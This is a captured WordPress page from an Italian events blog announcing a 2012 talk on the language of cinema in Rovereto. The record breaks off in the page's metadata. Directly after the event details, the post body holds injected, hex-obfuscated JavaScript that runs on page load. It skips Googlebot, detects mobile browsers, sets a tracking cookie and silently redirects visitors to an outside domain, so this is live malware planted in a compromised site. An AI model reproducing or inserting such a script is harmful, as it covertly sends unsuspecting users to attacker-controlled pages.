

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/il-linguaggio-del-cinema-rovereto/
body_size: 11407
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>IL LINGUAGGIO DEL CINEMA Rovereto &#8211; Trento Blog</title>
<meta property="og:title" content="IL LINGUAGGIO DEL CINEMA Rovereto - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="VenerdAï¿½ 20 gennaio 2012 ore 20.30 Fondazione Caritro Rovereto Il linguaggio del cinema Scolpire i"/>
<meta property="og:url" content="http://www.trentoblog.it/il-linguaggio-del-cinema-rovereto/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; IL LINGUAGGIO DEL CINEMA Rovereto Feed dei commenti" href="http://www.trentoblog.it/il-linguaggio-del-cinema-rovereto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/48489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MUSICA IN BIBLIOTECA Rovereto' href='http://www.trentoblog.it/musica-in-biblioteca-rovereto/' />
<link rel='next' title='FESTA DELLO SPORT DEL MOTOCICLISMO TRENTINO Rovereto' href='http://www.trentoblog.it/festa-dello-sport-del-motociclismo-trentino-rovereto/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/il-linguaggio-del-cinema-rovereto/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=48489' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fil-linguaggio-del-cinema-rovereto%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fil-linguaggio-del-cinema-rovereto%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-48489 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  14  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">IL LINGUAGGIO DEL CINEMA <BR/>Rovereto</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-48489 post type-post status-publish format-standard  category-arte-cultura category-calendario category-micro-news category-rovereto category-weekend tag-cinema tag-fondazione-caritro tag-incontro tag-lucio-guizzo tag-rovereto" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">IL LINGUAGGIO DEL CINEMA <BR/>Rovereto</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>4 Gennaio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/rovereto/" rel="category tag">Rovereto</a>, <a href="http://www.trentoblog.it/category/weekend/" rel="category tag">Weekend</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="padding-left: 30px;">VenerdAï¿½ 20 gennaio 2012<br />
ore 20.30<br />
Fondazione Caritro<br />
Rovereto</p>
<p><strong>Il linguaggio del cinema</strong><br />
Scolpire il tempo, nello specifico dell&#8217;arte cinematografica.<br />
Relatore: Lucio Guizzo.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=48489" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=IL+LINGUAGGIO+DEL+CINEMA+Rovereto&url=http://www.trentoblog.it/?p=48489" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=48489&amp;description=IL+LINGUAGGIO+DEL+CINEMA+Rovereto&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-01-04T15:59:28+01:00","datePublished":"2012-01-04T15:59:28+01:00","dateModified":"2018-04-26T22:46:32+02:00","headline":"IL LINGUAGGIO DEL CINEMA <BR\/>Rovereto","name":"IL LINGUAGGIO DEL CINEMA <BR\/>Rovereto","keywords":"cinema,Fondazione Caritro,incontro,Lucio Guizzo,Rovereto","url":"http:\/\/www.trentoblog.it\/il-linguaggio-del-cinema-rovereto\/","description":"VenerdA\u00ef\u00bf\u00bd 20 gennaio 2012 ore 20.30 Fondazione Caritro Rovereto Il linguaggio del cinema Scolpire il tempo, nello specifico dell'arte cinematografica. Relatore: Lucio Guizzo. var _0x446d=[\"\\x5F\\x6D\\x","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/il-linguaggio-del-cinema-rovereto\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Calendario,micro news,Rovereto,Weekend","articleBody":"VenerdA\u00ef\u00bf\u00bd 20 gennaio 2012\nore 20.30\nFondazione Caritro\nRovereto\nIl linguaggio del cinema\nScolpire il tempo, nello specifico dell'arte cinematografica.\nRelatore: Lucio Guizzo.\nvar 